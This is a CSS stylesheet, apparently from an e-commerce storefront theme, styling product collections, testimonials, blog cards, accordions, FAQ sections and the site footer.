	color: #37ae8b;
	display: block;
	text-decoration: none;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase;
	margin-top: 50px;
	display: flex;
	align-items: center;
	justify-content: center
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 43px;
	line-height: 49px;
	margin: 0
}

.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
	color: #37ae8b;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 10px 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 26px;
	line-height: 32px;
	margin: 0 0 50px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
	display: flex;
	justify-content: space-around;
	margin-top: 30px
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
	width: 23%
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
	max-width: 80px;
	margin-left: 0
}

.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 18px;
	color: #000
}

.icon-text-section .title-icon-block .content-block-one .content-block-one-inner,
.icon-text-section .title-icon-block .content-block-two .content-block-two-inner,
.icon-text-section .title-icon-block .content-block-three .content-block-three-inner {
	display: none;
	padding: 0 20px
}

.testimonial .testimonial-inner {
	padding: 50px 0
}

.testimonial .testimonial-inner .testimonial-block .slick-track {
	display: flex
}

.testimonial .testimonial-inner .testimonial-block .testimonial-item {
	display: flex;
	height: auto
}

.testimonial h2 {
	text-align: center;
	margin: 0 0 40px;
	color: #fff
}

.testimonial .testimonial-block .testimonial-item {
	width: 35.5vw
}

.testimonial .testimonial-block .testimonial-item .content .review-section svg {
	width: 80px
}

.testimonial .testimonial-block .testimonial-item .inner {
	display: flex;
	align-items: center;
	margin: 20px 30px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 40px;
	border-radius: 100px
}

.testimonial .testimonial-block .testimonial-item.slick-center .inner {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.testimonial .testimonial-block .testimonial-item .image {
	width: 30%
}

.testimonial .testimonial-block .testimonial-item .content {
	width: 70%;
	margin-left: 30px
}

.testimonial .testimonial-block .testimonial-item .image img {
	max-width: 120px;
	margin: 0 auto
}

.testimonial .testimonial-block .testimonial-item .image h3 {
	text-align: center;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	margin: 10px 0 0
}

.testimonial .testimonial-block .testimonial-item .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 15px 0 0;
	letter-spacing: -1px
}

.instagram-gallery h2,
.blog-posts-custom h2 {
	text-align: center;
	margin: 0 0 30px;
	font-size: 47px;
	line-height: 63px
}

.instagram-gallery .instagram-gallery-block {
	margin-left: -2px
}

.instagram-gallery .instagram-gallery-block .image {
	margin: 0 2px
}

.instagram-gallery .instagram-gallery-block .image img {
	width: 100%
}

.instagram-gallery .instagram-gallery-block .slick-list {
	padding-left: 0 !important
}

.blog-posts-custom .blog-posts {
	margin-left: -10px
}

.blog-posts-custom .blog-posts a.blog-item {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	margin: 0 10px;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px
}

.blog-posts-custom .blog-posts a.blog-item .content {
	padding: 40px 35px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	min-height: 60px
}

.blog-posts-custom .blog-posts a.blog-item .content .information span {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: capitalize
}

.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
	font-size: 16px;
	line-height: 22px;
	color: #00b189
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px
}

.blog-posts-custom .blog-posts .slick-list,
.blog-posts-custom .blog-posts .slick-list .slick-track {
	display: flex
}

.shopping-logo h2 {
	text-align: center;
	margin: 0 0 30px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 19px;
	line-height: 26px
}

.shopping-logo .shopping-logo-block {
	display: flex;
	align-items: center;
	justify-content: center
}

.shopping-logo .shopping-logo-block .image {
	padding: 0 10px
}

.shopping-logo .shopping-logo-block .image img {
	max-width: 120px
}

.shopping-logo .shopping-logo-block .image:last-child {
	margin-top: -10px
}

.about-section {
	padding-bottom: 0 !important
}

.about-section .inner {
	padding: 50px 20px
}

.about-section .inner .title-block,
.about-section .inner .content-block {
	text-align: center
}

.about-section .inner .content-block {
	max-width: 90%;
	margin: 0 auto
}

.about-section .inner .title-block {
	margin: 0 0 40px
}

.about-section .inner .title-block h2 {
	margin: 0;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500
}

.about-section .inner .title-block p {
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 22px;
	line-height: 30px;
	color: #000;
	text-transform: lowercase
}

.about-section .content-block .color-text {
	color: #fff;
	margin: 0 0 15px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 29px;
	line-height: 38px;
	max-width: 1100px;
	margin: 0 auto 20px
}

.about-section .content-block .content p {
	margin: 0 0 20px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.about-section .content-block .content p:last-child {
	margin: 0
}

.home-collection .title-block,
.colection-product .title-block {
	text-align: center
}

.home-collection .title-block h2,
.colection-product .title-block h2 {
	margin: 0
}

.home-collection .title-block p {
	margin: 0 0 15px
}

.home-collection .collections-block {
	border-top: 2px solid #000;
	padding-top: 20px
}

.home-collection .collections-block .products.slick-slide,
.colection-product .collection-block .products,
.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	padding: 20px 40px 0;
	border-right: 2px solid #fff
}

.template-search .template-search__results .grid {
	column-gap: 0;
	row-gap: 0;
	margin-top: 0
}

.colection-product .collection-block .products {
	padding-top: 0 !important
}

.home-collection .collections-block .products .details .title-price-variant h3,
.colection-product .collection-block .products .details .title-price-variant h3 {
	margin: 10px 0;
	min-height: 80px
}
.template-collection.cred-exclusive .colection-product .collection-block .products .details .title-price-variant h3 {
    min-height: unset;
    margin-bottom: 20px;
}

.home-collection .collections-block .products .details .title-price-variant h3 a,
.colection-product .collection-block .products .details .title-price-variant h3 a {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 25px;
	font-weight: 600;
	color: #000;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: lowercase
}

.colection-product .collection-block .products h4 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	font-weight: 600;
	line-height: 35px;
	text-transform: lowercase;
	margin: 0 0 5px;
	text-align: center
}

.home-collection .collections-block .products .price-variant,
.colection-product .collection-block .products .price-variant {
	align-items: center;
	margin-bottom: 20px
}

.home-collection .collections-block .products .price-variant .variant-selects,
.colection-product .collection-block .products .price-variant .variant-selects {
	display: flex;
	flex-wrap: wrap
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
	margin: 0 0 10px;
	width: 49%
}

.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
	margin: 10px 0
}

.home-collection .collections-block .products .price-variant .variant-selects .product-form__input:first-child,
.colection-product .collection-block .products .price-variant .variant-selects .product-form__input:first-child {
	margin-right: 2%
}

.home-collection .collections-block .products .price-variant .variant-selects.two-variants .product-form__input,
.colection-product .collection-block .products .price-variant .variant-selects.two-variants .product-form__input {
	margin-right: 0;
	margin-top: 0;
	width: 100%
}

.home-collection .collections-block .products .price-variant .variant-selects label,
.colection-product .collection-block .products .price-variant .variant-selects label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	margin-bottom: 5px
}

.home-collection .collections-block .products .price-variant .price,
.colection-product .collection-block .products .price-variant .price {
	letter-spacing: 0;
	margin-bottom: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price__sale,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price__sale {
	display: flex;
	align-items: center;
	line-height: 1
}

.home-collection .collections-block .products .price-variant .price .price-item,
.colection-product .collection-block .products .price-variant .price .price-item {
	font-size: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 33px;
	margin-right: 10px
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
	font-size: 16px;
	color: #707070;
	text-decoration: none;
	line-height: 21px;
	margin-right: 0
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span {
	position: relative
}

.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
	content: '';
	position: absolute;
	border-top: 1px solid #707070;
	width: 100%;
	left: 0;
	top: 11px;
	transform: rotate(174deg)
}

.home-collection .collections-block .products .price-variant .badge,
.colection-product .collection-block .products .price-variant .badge {
	display: none
}

.home-collection .collections-block .home-collection-slider .slick-prev,
.home-collection .collections-block .home-collection-slider .slick-next {
	z-index: 1
}

.home-collection .collections-block .home-collection-slider .slick-prev:before,
.home-collection .collections-block .home-collection-slider .slick-next:before {
	color: #dbc1a2
}

.home-collection .collections-block .products button,
.colection-product .collection-block .products button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	min-height: auto
}

.home-collection .collections-block .products button:after,
.colection-product .collection-block .products button:after {
	border-radius: 10px;
	box-shadow: none
}

.home-collection .collections-block .slick-list,
.home-collection .collections-block .slick-list .slick-track {
	display: flex
}

.home-collection .collections-block .slick-initialized .products {
	display: flex;
	flex-direction: column
}

.home-collection .collections-block .slick-initialized .products .review,
.colection-product .collection-block .products .review,
.home-collection .collections-block .products .review {
	min-height: 25px
}

.colection-product .collection-block .products a,
.home-collection .collections-block .products a {
	position: relative;
	display: block
}

.colection-product .collection-block .products .discount-badge,
.home-collection .collections-block .products .discount-badge {
	position: absolute;
	left: 10px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
    
}

.b_hide {
  display: none !important;
}

.colection-product .collection-block .products .discount-badge span.offer,
.home-collection .collections-block .products .discount-badge span.offer {
	position: relative;
	color: #000;
	background: #01b089;
	padding: 8px 5px 3px;
	font-size: 14px;
	line-height: 16px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
	width: 37px;
    text-transform: capitalize;
}

.colection-product .collection-block .products .discount-badge span.offer span,
.home-collection .collections-block .products .discount-badge span.offer span {
	display: block
}

.colection-product .collection-block .products .discount-badge span.offer:after,
.home-collection .collections-block .products .discount-badge span.offer:after {
	content: "";
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-width: 12px 18.5px;
	border-color: #01b089 #01b089 transparent #01b089;
	left: 0;
	bottom: -13px
}

.home-collection .collections-block .products .details,
.colection-product .collection-block .products .details {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%
}

.home-collection .collections-block .products .price-variant .select:after,
.colection-product .collection-block .products .price-variant .select:after {
	display: none
}

.home-collection .collections-block .products .price-variant .select select,
.colection-product .collection-block .products .price-variant .select select {
	border: 2px solid #e9e0d7;
	height: unset;
	padding: 2px 20px 2px 10px;
	border-radius: 10px;
	font-size: 13px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

.home-collection .collections-block .products .price-variant .select .icon-caret,
.colection-product .collection-block .products .price-variant .select .icon-caret {
	right: 10px
}

.home-collection .collections-block .products .price-variant .select select.select__select:focus,
.colection-product .collection-block .products .price-variant .select select.select__select:focus {
	box-shadow: none
}

.home-collection .categories-name {
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center;
	text-align: center;
	margin: 0 auto
}

.home-collection .categories-name li {
	width: 25%
}

.home-collection .categories-name .categories-menus {
	text-transform: capitalize;
	text-decoration: none;
	color: #7e7e7e;
	width: 90%;
	margin: 0 auto;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 29px;
	line-height: 38px;
	color: #7e7e7e;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.home-collection .categories-name .categories-menus.active {
	background-color: #dbc1a2;
	padding: 10px;
	color: #000;
	font-weight: 700
}
.home-collection .categories-name .categories-menus.highlight__color {
    background-color: #8ab7e9;
    padding: 10px;
    color: #000;
}

.home-collection .collections-block.categories {
	display: none
}

.home-collection .collections-block.categories.show-block {
	display: block
}

.slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/right-arrow.png?v=125258208440673192741765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/left-arrow.png?v=109419093264922034721765784772);
	background-repeat: no-repeat
}

.slick-slider .slick-next:before,
.slick-slider .slick-prev:before {
	content: "";
	display: block;
	background-repeat: no-repeat;
	width: 20px;
	height: 37px;
	background-position: center;
	background-size: contain;
	opacity: 1
}

.slick-slider .slick-prev.slick-disabled:before,
.slick-slider .slick-next.slick-disabled:before {
	opacity: 0
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
	z-index: 1;
	width: 20px;
	height: 37px
}

.instagram-gallery-block.slick-slider .slick-prev {
	left: 25px
}

.instagram-gallery-block.slick-slider .slick-next {
	right: 25px
}

.template-product .footer-top-image,
.template-collection .footer-top-image,
.template-suffix-byob .footer-top-image {
	background-color: #f0c318
}

footer.footer {
	background-color: #37ae8b;
	margin-top: 0 !important;
	position: relative;
	border: 0
}

footer .footer-block--newsletter {
	flex-direction: column;
	display: flex;
	align-items: flex-start
}

footer .newsletter-content {
	font-size: 20px;
	line-height: 26px;
	font-family: 'Barlow Medium', sans-serif;
	color: #fff;
	margin-top: 40px
}

footer .newsletter-content a {
	color: #fff;
	text-decoration: none
}

footer .footer-block.footer-block--menu {
	text-align: right
}

footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
	color: #fff;
	padding-bottom: 20px;
	font-size: 20px;
	line-height: 20px;
	ffont-family: 'Barlow Medium', sans-serif
}

footer .footer-block.footer-block--menu .footer-block__details-content>li {
	margin-right: 0
}

footer .footer-block__heading {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 35px;
	line-height: 47px;
	color: #fff;
	margin-bottom: 10px
}

footer .footer-bottom {
	display: flex;
	align-items: center
}

footer .footer-bottom .footer-copyright {
	color: #fff
}

footer .footer-bottom .footer-copyright {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif
}

footer .footer-bottom .footer-copyright p {
	margin: 0
}

footer .footer-bottom .footer-copyright a {
	color: #fff;
	text-decoration: none
}

footer .footer__content-top {
	padding-bottom: 0
}

footer .newsletter-form__field-wrapper .newsletter-form__button {
	position: unset;
	background-color: #000 !important;
	color: #fff;
	padding: 10px 20px;
	width: auto;
	margin-top: 10px;
	border-radius: 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 25px
}

footer .newsletter-form__field-wrapper .field__input,
footer .newsletter-form__field-wrapper .field__input:focus {
	border-radius: 10px;
	padding: 1.5rem;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px
}

footer .newsletter-form__field-wrapper .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	line-height: 22px;
	letter-spacing: 0
}

footer .newsletter-form__field-wrapper .field:after,
footer .newsletter-form__field-wrapper .field:hover.field:after {
	box-shadow: none
}

footer .footer-block__newsletter {
	width: 80%
}

footer .social-icon .list-social {
	align-items: center;
	justify-content: center
}

footer .footer-bottom .social-icon .payment-icon {
	margin-top: 15px
}

footer .social-icon .icons-title {
	font-size: 15px;
	line-height: 22px;
	font-family: 'Barlow Medium', sans-serif;
	text-align: center;
	text-transform: uppercase;
	margin: 0 0 10px;
	color: #fff
}

footer .social-icon .icons-title span {
	color: red
}

.collection-banner {
	position: relative
}

.collection-banner .content-block {
	position: absolute;
	top: 50%;
	left: 0;
	transform: translate(0, -50%);
	padding: 0 50px;
	max-width: 43%
}

.collection-banner .content-block h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 36px;
	margin: 0 0 10px;
	text-transform: uppercase
}

.collection-banner .content-block p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 22px;
	margin: 0
}

.collection-buttons .buttons-block {
	display: flex;
	justify-content: space-between;
    padding: 5px 20px;
	column-gap: 10px
}
.collection-buttons .slick-slider .slick-prev::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
    transform: rotate(180deg);
}
.collection-buttons .slick-slider .slick-next::before {
    background-image: url(/cdn/shop/t/70/assets/arrow.png?v=3477550…);
}
.collection-buttons .slick-slider .slick-prev {
    left: 0;
}
.collection-buttons .slick-slider .slick-next {
    right: 0;
}

.collection-buttons .buttons-block a.btn {
	width: 20%;
	display: flex;
	align-items: center;
	text-align: center;
	text-decoration: none;
	color: #000
}

.collection-buttons .buttons-block a.btn img {
	max-width: 60px
}

.collection-buttons .buttons-block a.btn p {
	font-size: 19px;
	line-height: 22px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	margin: 5px 0 0 10px;
	text-transform: lowercase
}

.colection-product .title-block p.section-sub-title {
	margin: 0
}

.colection-product .collection-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	border-top: 2px solid #000;
	padding-top: 40px;
	row-gap: 40px;
	margin-top: 15px
}

.colection-product .collection-block-row {
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	row-gap: 40px;
	width: 100%
}

.colection-product .collection-block .products {
	width: 25%;
	display: flex;
	flex-direction: column
}

.collection-icon-text .icon-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	text-align: center
}

.collection-icon-text .icon-block .item img {
	max-width: 120px
}

.collection-icon-text .icon-block .item p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600;
	margin: 20px 0 0
}

.rich-text__blocks .rich-text__text {
	margin-top: 0
}

.image-banner-custom.custom-banner .image-content .content {
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.about .about-section {
	padding: 0 0 50px !important
}

.about .about-section .inner .title-block h2 {
	margin: 0;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	text-transform: lowercase
}

.about-us.icon-text-section .title-icon-block .title h2 {
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	font-size: 58px;
	line-height: 66px;
	font-weight: bold
}

.about-us.icon-text-section .title-icon-block .icon-block .item p {
	text-align: center;
	margin-bottom: 0;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 18px;
	line-height: 24px;
	text-transform: uppercase
}

.about-us.icon-text-section .title-icon-block .icon-block .item p svg {
	width: 12px;
	height: 12px;
	margin-left: 5px;
	margin-top: 4px
}

.about-us.icon-text-section .title-icon-block .content-block-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000;
	margin: 20px 0 !important
}

.about-us.icon-text-section .title-icon-block .content-block-inner p a {
	color: #37ae8b;
	text-transform: none;
	margin: 0;
	display: unset
}

.about-us.icon-text-section .title-icon-block .content-block-three img {
	margin-left: 0 !important
}

.two-column-section .column-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between
}

.two-column-section .column-block .column {
	width: 48%;
	text-align: center
}

.two-column-section .column-block .column h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.two-column-section .column-block .column p {
	ffont-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin-top: 0
}

.two-column-section .column-block .column p:last-child {
	margin-bottom: 0
}

.two-column-section .column-block .column a {
	color: #37ae8b
}

.about-us-image-with-text .image-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.about-us-image-with-text .image-content .image,
.about-us-image-with-text .image-content .content {
	width: 50%
}

.about-us-image-with-text .image-content .content {
	padding: 50px
}

.about-us-image-with-text .image-content .content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	margin: 0 0 20px
}

.about-us-image-with-text .image-content .content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-with-text .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 1px;
	text-transform: uppercase;
	display: block;
	width: fit-content;
	margin-top: 20px
}

.about-us-image-over-text-slider .bg-image {
	background-repeat: no-repeat;
	width: 100%;
	background-size: cover;
	height: 500px;
	display: flex;
	align-items: center
}

.about-us-image-over-text-slider .content-block {
	width: 100%;
	max-width: 45%;
	margin: 0 50%
}

.about-us-image-over-text-slider .content-block .content-item {
	background-color: #fff;
	text-align: center;
	padding: 50px 50px;
	border-radius: 15px
}

.about-us-image-over-text-slider .content-block .content-item h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-image-over-text-slider .content-block .content-item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	left: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
	right: 20px
}

.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
	width: 20px;
	height: 25px
}

.testimonials-content .testimonials-content-inner .content-block .slick-track {
	display: flex
}

.testimonials-content .testimonials-content-inner .content-block .content-item {
	display: flex;
	height: auto;
	margin: 0 15px;
	padding: 40px;
	border-radius: 100px
}

.testimonials-content .testimonials-content-inner {
	padding: 50px 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner {
	text-align: center
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 35px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p:last-child {
	margin-bottom: 0
}

.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p a {
	color: #37ae8b
}

.about-us-accordion #accordion {
	max-width: 600px;
	margin: 0 auto
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative;
	text-transform: uppercase
}

.about-us-accordion .accordion_wrapper .accordion-section:first-child .accordion-toggle {
	padding-top: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #fff
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	font-size: 25px;
	position: absolute;
	right: 10px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 15px
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #fff
}

.about-us-accordion .about-us-accordion-row .slick-list {
	padding-top: 30px !important;
	padding-bottom: 30px !important
}

.about-us-accordion .about-us-accordion-row .slick-track {
	display: flex
}

.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
	display: flex;
	height: auto;
	width: 650px
}

.about-us-accordion .about-us-accordion-box {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0 70px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 12%;
	border-radius: 50%;
	text-align: center
}

.about-us-accordion .about-us-accordion-item.slick-center .about-us-accordion-box {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.about-us-accordion .about-us-accordion-box .accordion-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-accordion .about-us-accordion-box .accordion-text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-accordion .about-us-accordion-box .accordion-text a {
	color: #37ae8b
}

.faqs-accordion h1,
.template-product .faqs-accordion h2 {
	margin: 0 0 30px;
	text-align: center
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #33ad8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
.faqs-accordion p.content {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 15px 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p {
	display: block
}

.faqs-accordion p.content {
	margin: 30px 0 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p a,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li a,
.faqs-accordion p.content a {
	color: #37ae8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.faqs-accordion .accordion_wrapper .accordion-section {
	margin: 5px 0
}

.main-blog .blog-articles-tags-list {
	display: flex;
	flex-wrap: wrap;
	padding: 0 15px
}

.main-blog .blog-articles {
	column-gap: 0;
	row-gap: 30px;
	display: flex;
	flex-wrap: wrap;
	width: 80%
}

.blog-articles .blog-articles__article.article {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px;
	width: 31.333%;
	margin-right: 2%
}

.main-blog .blog-tags-list {
	width: 20%;
	background-color: #f9f9f9;
	padding: 20px
}

.blog-articles .blog-articles__article.article .card__content {
	padding: 40px 20px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-articles .blog-articles__article.article .card__information {
	padding: 0
}

.blog-articles .blog-articles__article.article .card__information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	color: #000
}

